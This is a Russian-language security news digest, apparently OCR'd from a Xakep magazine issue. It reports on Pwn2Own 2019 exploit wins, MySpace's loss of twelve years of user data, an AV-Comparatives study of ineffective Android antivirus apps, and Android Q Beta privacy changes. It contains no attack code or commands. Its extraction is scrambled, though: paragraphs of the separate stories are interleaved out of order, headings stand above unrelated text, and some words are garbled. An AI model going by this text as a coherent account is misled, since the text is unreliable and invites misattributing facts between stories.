

Тор‐10 семейств вредоносных программ, встречающихся в почте

Количество срабатываний почтового компонента антивируса у клиентов «Лаборатории Касперско‐ го»



### MYSPACE ПОТЕРЯЛА ДАННЫЕ ЗА ДВЕНАДЦАТЬ ЛЕТ

В итоге Fluoroacetate не только заработали 375 000 долларов на своих эксплоитах, но и оставили себе взломанную машину, ведь по правилам Pwn2Own все взломанные устройства забирают исследователи. Чжу и Кама вновь удостоились званий Master of Pwn, то есть самых результативных хакеров года.



Что старые данные более недоступны, на Reddit заметили еще в феврале прошлого года, однако тогда это практически никого не заинтересовало, а представители социальной сети заверили, что работают над проблемой. Как оказалось, позже сотрудники MySpace признали, что потеряли все пользовательские данные за указанный период, но и это тоже осталось не замеченным широкой публикой.

Исследователи из AV-Comparatives изучили 250 популярных защитных приложений из официального каталога Google Play и пришли к неутешительным выводам: почти две трети антивирусов для Android не выполняют заявленных в их рекламе функций. Хуже того, порой такие приложения называют мал‐ варью сами себя, не «видят» настоящих угроз и, по сути, не делают ничего полезного вовсе.

Тогда в ответ на запрос пользователя специалисты MySpace сообщили в письме, что во время переноса информации на новые серверы данные были повреждены и восстановить их невозможно. Очевидно, бэкапов у ком‐ пании не было.



Тестирование проводилось весьма простым способом: эксперты устанавливали антивирусы на отдельные устройства, на которых автоматически открывался браузер и загружались вредоносные приложения. С каждым защитным приложением такое проделали 2000 раз, использовав 2000 различных образов «популярной» малвари, обнаруженных в прошлом году. В данном случае слово «обнаруженных» подразумевает, что антивирусным решениям должно было быть известно об этих вредоносах. Увы, на деле все оказалось совсем иначе.

Теперь, год спустя, пользователь Reddit собрал все эти факты воедино и вновь попытался привлечь внимание к проблеме. На этот раз сработало: теперь оповещение о потерянных данных появилось на официальном сайте MySpace и в медиаплеере, а случившееся предали широкой огласке.

#### **375 000** ДОЛЛАРОВ И АВТОМОБИЛЬ TESLA

В Канаде в рамках конференции CanSecWest прошло ежегодное состязание Pwn2Own 2019, организованное Trend Micro Zero Day Initiative. Призовой фонд мероприятия в этом году сос‐ тавлял более 1000 000 долларов.

Вряд ли результаты исследования AV‐Comparatives удивят людей, которые следят за ситуацией в области антивирусных решений для Android. К примеру, еще весной прошлого года специалисты компании ESET нашли в [Google](https://xakep.ru/2018/04/11/35-fake-antivirus/) Play 35 рекламных приложений, тоже замаскированных под антивирусы и заг‐ руженных более 7 000 000 раз. Аналитики ESET открыто назвали такие «пус‐ тышки» малварью, лишь имитирующей работу настоящего защитного ПО.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Настоящими звездами состязания в этом году стали участники команды Fluoroacetate, в состав которой входили Амат Кама (Amat Cama) и Ричард Чжу (Richard Zhu), в прошлом году оказав‐ шийся наиболее результативным участником соревнований и заработавший звание Master of Pwn.

Парни из Fluoroacetate продемонстрировали на Pwn2Own эксплоиты для **SAFARI, ORACLE VIR-**TUALBOX, VMWARE WORKSTATION, браузеров MOZILLA FIREFOX и MICROSOFT EDGE. Кроме того, в последний день соревнований команда показала успешную компрометацию информационно-развлекательной системы TESLA MODEL 3.

БЕСПОЛЕЗНЫЕ АНТИВИРУСЫ

### ДЛЯ ANDROID

Лишь 80 приложений из 250 изученных сумели распознать хотя бы 30% угроз без ложноположительных срабатываний. То есть другие 170 приложений «завалили тест». Нужно сказать, что 100% угроз обнаружили толь‐ ко 23 приложения из 250. В основном это были решения хорошо известных разработчиков антивирусных продуктов, включая Avast, Bitdefender, ESET, F-Secure, G‐Data, «Лабораторию Касперского», McAfee, Sophos, Symantec, Ten‐ cent, Trend Micro и Trustwave.

Исследователи пишут, что многие антивирусы вообще не сканируют заг‐ ружаемые и устанавливаемые пользователем приложения, но лишь сверяют‐ ся с белыми и черными списками, проверяя только имена пакетов, а не их код. В итоге многие приложения по умолчанию помечаются как вредоносные, попросту из‐за того, что их нет в нужном списке. Из‐за этого порой возникают комичные ситуации, например такие «антивирусы» могут считать вредонос‐ ными даже самих себя, если их авторы забыли добавить название собствен‐ ного продукта в белый список. Другие решения, напротив, считают безвредными любые приложения, чьи названия начинаются с «com.adobe.». То есть любая малварь, в названии которой присутствует com.adobe, без проблем обойдет ограничения.

Как отмечают эксперты AV‐Comparatives, тревогу вызывает и тот факт, что многие из этих антивирусных приложений разработаны вовсе не ИБ-специалистами: их создавали либо любители, либо компании, чей основной род деятельности крайне далек от информационной безопасности (например, разработчики игр). «Последнюю категорию представляют разработчики, которые создают приложения любых типов ради монетизации и рекламы или желают ради пиара иметь в своем портфолио защитное решение для Android», — поясняют специалисты.

Хуже того, многие защитные решения, судя по всему, сошли с одних и тех же «конвейеров»: десятки приложений имеют практически идентичный интерфейс, а их создателей явно больше интересует показ рекламы, чем написание работающего сканера малвари.

[Подпольная](https://xakep.ru/2019/03/29/dream-market-ddos/) торговая площадка Dream Market закроется 30 апреля

Microsoft [перехватила](https://xakep.ru/2019/03/28/apt35-sinkholed/) контроль над 99 доменами иранской хак‐группы APT35

Мобильный UC Browser подвергает риску MITM‐атак 500 000 000 [пользователей](https://xakep.ru/2019/03/27/uc-browser-mitm-risk/)

В Chrome [исправили](https://xakep.ru/2019/03/26/evil-cursor-fixed/) проблему «злой курсор»

Баг Google Photos позволял следить за геолокацией [пользователей](https://xakep.ru/2019/03/22/google-photos-bug/)

Новая вариация Mirai использует 27 [эксплоитов](https://xakep.ru/2019/03/19/new-mirai-exsploits/)

При покупке подержанного [USB‐накопителя](https://xakep.ru/2019/03/15/usb-sticks/) в 1/5 случаев можно определить предыдущего вла‐ дельца

GoDaddy, Apple и Google будут вынуждены отозвать более миллиона [сертификатов](https://xakep.ru/2019/03/14/63-bit-certificates/)

Троян Belonard [эксплуатирует](https://xakep.ru/2019/03/13/belonard/) уязвимости в Counter‐Strike 1.6

[Процессорам Intel](https://xakep.ru/2019/03/07/spoiler/) угрожает новая спекулятивная уязвимость Spoiler



#### PRIVACY-HOBLIECTBA ANDROID Q BETA 1 И ИЗВЛЕЧЕНИЕ SSL-СЕРТИФИКАТОВ ПРИЛОЖЕНИЯ ИЗ KEYSTORE

Сегодня в выпуске: privacy-новшества Android Q Beta 1, извлечение SSL-сертификатов подопытного приложения из KeyStore, Kotlin и его параметры вещественного типа, польза значения null, вред языковых конструкций Kotlin и более удобный оператор ifelse. А также: метод ускорения Android Studio, дампер, позволяющий снять память любого приложения, и свежая подборка библиотек.



#### ПОЧИТАТЬ

#### **Android Q: privacy**

Privacy in Android Q — документация Google об изменениях в механизмах доступа к информации в недавно выпущенном Android Q Beta 1. Основные НОВОВВЕДЕНИЯ:

- 1. Запрет фонового доступа к местоположению. Раньше, если пользователь разрешал приложению использовать местоположение, оно могло сделать это в любой момент, даже если находилось в фоне. В новой версии у пользователя есть возможность выбрать, в каких ситуациях отдавать приложению свои координаты: в любое время или только пока приложение находится на экране.
- 2. Запрет фонового доступа к буферу обмена. В Android нет отдельного разрешения на доступ к буферу обмена, любое приложение может прочитать или записать его содержимое (так получилось из-за технических особенностей этого механизма). Теперь доступ к буферу обмена могут получить только приложения, которые в данный момент находятся на экране либо являются клавиатурами и другими системами ввода. Нововведение убивает целый класс приложений — менеджеры буфера обмена.
- 3. Запрет фонового запуска активностей. Текущие версии Android позволяют приложениям запускать другие приложения (а точнее, их активности) в любое время, независимо от того, находятся они на экране или нет. Это может запутать пользователя и открывает возможности для фишинга и других зловредных действий. Android Q запрещает фоновым приложениям запускать активности. В качестве альтернативы предлагается использовать уведомления, которые, в свою очередь, запустят нужную активность с помощью PendingIntent.
- 4. Запрет на прямой доступ к карте памяти. С Android Q приложения больше не смогут получить прямой доступ к карте памяти (внутренней или внешней) с помощью разрешений READ EXTERNAL STORAGE и WRITE EX-TERNAL STORAGE. Вместо этого следует использовать либо личный каталог приложения внутри /sdcard/Android (он создается автоматически и не требует разрешений), либо одно из разрешений, допускающих доступ к каталогам с фотографиями, видео и загрузками.
- 5. Возможность отзыва разрешений у старых приложений. Система подтверждения разрешений приложений пользователем появилась еще в Android 6.0. Но работала она только в отношении софта, собранного для Android 6.0 и выше. Весь старый софт продолжал получать все нужные ему разрешения автоматически. В Android Q ситуация не изменилась, но теперь при запуске старого приложения пользователь будет видеть экран, с помощью которого сможет отозвать уже выданные системой разрешения.
- 6. Запрет на включение/выключение Wi-Fi. В Android Q приложения больше не смогут включать и выключать Wi-Fi, вместо этого они должны использовать новую функцию settings-panels, которая показывает всплывающий диалог с переключателем выбранной настройки.
- 7. Ограничение на доступ к IMEI и серийному номеру устройства. Чтобы прочитать эту информацию, теперь требуется разрешение READ PRIVI-LEGED PHONE STATE.
- 8. Запрет на доступ к информации о частоте использования контактов. Приложения, получающие доступ к базе контактов телефона, больше не смогут также получить информацию о том, как часто пользователь контактировал с теми или иными людьми.
- 9. Рандомизация МАС-адреса. При скане сетей Android Q будет использовать рандомизированный МАС-адрес вместо настоящего. Это изменение должно защитить от отслеживания пользователя: некоторые магазины используют МАС-адрес для отслеживания посетителей, а торговые центры — для трекинга их перемещения.
- 10. Другие изменения: запрет на доступ к файловой системе /proc/net, запрет на чтение серийных номеров подключенных USB-устройств до получения соответствующего разрешения, запрет на чтение параметров камеры без получения разрешения на использование камеры, необходимость иметь разрешение ACCESS FINE LOCATION, чтобы получить доступ ко многим функциям телефонии, Wi-Fi и Bluetooth, запрет на скрытое получение содержимого экрана устройства обходными путями.



